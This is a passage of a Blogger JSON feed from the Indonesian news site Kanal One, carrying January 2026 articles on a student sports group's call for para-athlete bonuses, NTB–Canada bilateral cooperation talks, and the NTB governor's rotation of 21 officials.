menyeluruh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Momen bersejarah ini seharusnya menjadi awal dari sebuah kebijakan olahraga nasional yang adil dan berkelanjutan. Bonus yang diberikan kepada atlet SEA Games adalah suatu keputusan yang sangat tepat. Mari kita lanjutkan dengan memberikan perhatian dan dukungan yang sama besarnya kepada para atlet ASEAN Para Games. Hal ini akan memperkuat pesan bahwa Indonesia menghargai seluruh prestasi anak bangsa,\" tambah Ainun.\u003Cbr \/\u003E\u003Cbr \/\u003EDPP IMORI menilai, dukungan yang merata dan konsisten dari pemerintah akan membangun ekosistem olahraga nasional yang lebih kuat, inklusif, dan penuh prestasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mendorong pemerintah untuk terus menunjukkan komitmennya. Dukungan yang berkesinambungan, termasuk dalam hal apresiasi finansial dan non-finansial, adalah kunci untuk mencetak lebih banyak prestasi di masa depan. Kami siap berkontribusi melalui kajian ilmiah keolahragaan dan kaderasi mahasiswa untuk mendukung program pemerintah,\" pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ETentang DPP IMORI:\u003Cbr \/\u003EDewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) adalah organisasi kemahasiswaan tingkat nasional yang menghimpun mahasiswa dari fakultas\/jurusan ilmu keolahragaan, pendidikan jasmani, kesehatan, dan rekreasi di seluruh Indonesia. Bergerak sebagai wahana pengembangan profesionalisme, advokasi, dan pengabdian masyarakat bagi mahasiswa olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2579977173699467447\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html","title":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s72-w400-h188-c\/52028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4001857019789993347"},"published":{"$t":"2026-01-10T16:54:00.002+08:00"},"updated":{"$t":"2026-01-10T16:54:19.830+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB - Kanada Bahas Kerja Sama Bilateral"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s1536\/1000354138.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB - Kanada Bahas Kerja Sama Bilateral\" border=\"0\" data-original-height=\"1152\" data-original-width=\"1536\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/w400-h300\/1000354138.jpg\" title=\"NTB - Kanada Bahas Kerja Sama Bilateral\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB) Lalu Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Sarai, membahas penguatan kerja sama kemitraan (partnership) yang setara dan berkelanjutan dalam pengembangan usaha mikro, kecil, dan menengah (UMKM), sektor kesehatan, serta perluasan akses pasar bagi produk unggulan NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Banyak potensi yang akan mereka garap. Hari ini membahas potensi penangkapan ikan, pariwisata dengan investasi seaplane, vallet PT STM di Dompu\u0026nbsp; serta program program sosial seperti lingkungan dan pemberdayaan perempuan yang segera akan ditindaklanjuti oleh kedutaan besar Kanada\", jelas Gubernur di gedung Bank NTB, Mataram, Sabtu (10\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Randeep Singh Sarai menekankan, program sosial yang akan dikerjakan adalah bagian dari program kesetaraan kesejahteraan melalui pendidikan, kesehatan dan pelatihan keterampilan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Program sosial ini akan\u0026nbsp; kami lakukan dalam waktu dekat seperti yang kami lakukan di negara negara Asia dan Amerika lainnya. Kami memilih Lombok karena memiliki populasi dan wilayah besar di Asia Pasifik selain investasi energi dan lain lain\", jelasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDitambahkan pula, bahwa kerja sama ini tidak lagi berfokus pada skema bantuan semata, melainkan pada pola kemitraan (partnership) yang menandai babak baru penguatan hubungan antara NTB dan Kanada yang berorientasi strategis dan saling menguntungkan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Randeep Singh Sarai dijadwalkan berkunjung ke komunitas Solidaritas Perempuan dan Pusat Pembelajaran Perempuan di Karang Bayan, Kecamatan Lingsar, Lombok Barat, Vena Energy Plant (PLTS Sengkol), Lombok Tengah serta komunitas BERANI di Desa Aik Dewa, Lombok Timur selama dua hari mendatang.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, peluang kolaborasi di bidang energi bersih, hilirisasi industri pangan dan pengembangan mineral kritikal menjadi agenda penting pembahasan yang melibatkan Duta Besar, Direktur Program Asia Pasifik, Direktur Kebijakan, Direktur Operasi dan Direktur Komunikasi Kanada serta dihadiri Pj Sekda, Kepala Bappeda, Ketua TP PKK dan sejumlah kepala dinas terkait.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4001857019789993347\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html","title":"NTB - Kanada Bahas Kerja Sama Bilateral"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s72-w400-h300-c\/1000354138.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2838551029292083261"},"published":{"$t":"2026-01-10T16:51:00.001+08:00"},"updated":{"$t":"2026-01-10T16:51:05.647+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s1152\/1000354131.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/w400-h300\/1000354131.jpg\" title=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pertemuan bilateral antara Gubernur Nusa Tenggara Barat,\u0026nbsp; Dr L Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Singh Sarai berlangsung dalam suasana terbuka dan konstruktif di gedung Bank NTB Mataram, Sabtu (10\/01\/2026) memaparkan potensi daerah mulai sektor pariwisata dan energi terbarukan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur didampingi Ketua TP PKK, Sinta Agarthia dan sejumlah Kepala Organisasi Perangkat Daerah, memaparkan secara komprehensif potensi dan arah pembangunan NTB yang sejalan dengan prinsip pembangunan berkelanjutan, ekonomi hijau, dan pembangunan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menegaskan bahwa NTB merupakan wilayah strategis Indonesia dengan keunggulan komparatif dan kompetitif di berbagai sektor unggulan, mulai dari pariwisata, pertanian, peternakan, perikanan, energi terbarukan, hingga sumber daya mineral, yang seluruhnya diarahkan untuk meningkatkan kesejahteraan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam paparannya, Gubernur menjelaskan bahwa sektor pariwisata menjadi motor utama pertumbuhan ekonomi NTB yang berkualitas dan inklusif. Saat ini, NTB memiliki 265 destinasi wisata, terdiri dari 171 destinasi wisata alam, 31 wisata budaya, 12 wisata religi, 7 wisata buatan, dan 43 wisata petualangan. Selain itu, NTB juga memiliki 15 kawasan hutan wisata serta 375 desa wisata, dengan 93 desa telah memenuhi standar nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESektor pariwisata NTB telah menyerap 422.498 tenaga kerja, didukung oleh 4.137 tenaga kerja pariwisata bersertifikat, serta 5.966 pelaku usaha pariwisata, di mana 402 unit usaha telah tersertifikasi CHSE. Infrastruktur pariwisata ditopang oleh 1.078 hotel, terdiri atas 274 hotel berbintang dan 804 hotel nonbintang, yang tersebar di zona pariwisata seluas ±32.808 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk memperkuat pariwisata berkualitas, NTB terus meningkatkan konektivitas melalui pembukaan rute udara domestik baru ke Labuan Bajo, Malang, dan Banyuwangi, serta rute internasional yang telah beroperasi ke Singapura dan Malaysia. Ke depan, NTB menargetkan rute langsung ke Perth, Bangkok, Darwin, dan Sydney, termasuk pengembangan transportasi wisata berbasis pesawat amfibi (seaplane), yang dalam pertemuan ini turut dibahas sebagai peluang kerja sama dengan perusahaan asal Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003E*Ketahanan Pangan, Hilirisasi, dan Ekonomi Biru*\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB juga memaparkan posisi NTB sebagai lumbung pangan nasional. Produksi padi mencapai 1.453.451 ton gabah kering giling dari lahan 280.027 hektare, atau setara 973.812 ton beras, serta produksi jagung sebesar 2.465.293,40 ton dari lahan 334.812,12 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EDi sektor peternakan, produksi daging sapi NTB pada tahun 2025 tercatat 14.120 ton, dengan konsumsi daerah 12.250 ton di luar Program Makan Bergizi Gratis (MBG). Kondisi ini membuka peluang kerja sama investasi dalam peternakan terintegrasi dan industri pengolahan hasil ternak.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, sektor perikanan NTB mencatat produksi signifikan, antara lain 198.639 ton udang vaname, 704.810 ton rumput laut, serta berbagai komoditas unggulan tuna dan cakalang. Pelabuhan perikanan strategis seperti Teluk Awang, Labuhan Lombok, Tanjung Luar, Sape, Teluk Santong, dan Soroadu menjadi pintu masuk pengembangan ekonomi biru dan hilirisasi hasil laut.\u003Cbr \/\u003E\u003Cbr \/\u003E*Energi Terbarukan dan Pembangunan Berkelanjutan*\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertemuan tersebut, Gubernur juga menekankan potensi besar NTB di sektor energi terbarukan, khususnya panas bumi dan tenaga angin, dengan kapasitas potensial 20–30 megawatt per lokasi di wilayah Huu, Sembalun, Sekotong, Jerowaru, dan Empang. Selain itu, NTB memiliki cadangan mineral strategis seperti tembaga, emas, perak, mangan, dan pasir besi, yang telah menghasilkan produk turunan bernilai tinggi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Negara Kanada untuk Pembangunan Internasional, Randeep Singh Sarai, didampingi Jess Dutton Duta Besar Kanada untuk Republik Indonesia dan rombongan, menyampaikan apresiasi atas sambutan dan paparan yang disampaikan oleh Pemerintah Provinsi NTB. Ia menyatakan ketertarikan Kanada untuk memperluas kerja sama, khususnya di bidang energi berkelanjutan, pemberdayaan perempuan, kesehatan reproduksi, dan pendidikan, yang selama ini menjadi fokus program pembangunan internasional Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menegaskan bahwa Kanada telah memiliki sejumlah program pembangunan di kawasan Asia Tenggara dan memandang kerja sama dengan NTB sebagai peluang strategis untuk memperkuat pembangunan berbasis kesejahteraan masyarakat dan keberlanjutan lingkungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPertemuan ini diharapkan menjadi langkah awal penguatan kemitraan strategis antara NTB dan Kanada, yang mencakup: pengembangan pariwisata berkualitas dan berkelanjutan, hilirisasi produk pertanian, perikanan, dan peternakan, pengembangan energi terbarukan dan industri hijau, serta, transfer teknologi dan peningkatan kapasitas sumber daya manusia, tegas Gubernur NTB Dr. Lalu Muhamad Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2838551029292083261\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html","title":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s72-w400-h300-c\/1000354131.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr \/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3905174961924202015"},"published":{"$t":"2026-01-08T15:54:00.001+08:00"},"updated":{"$t":"2026-01-08T19:08:28.320+08:00"},"category":[{"scheme":"http://www.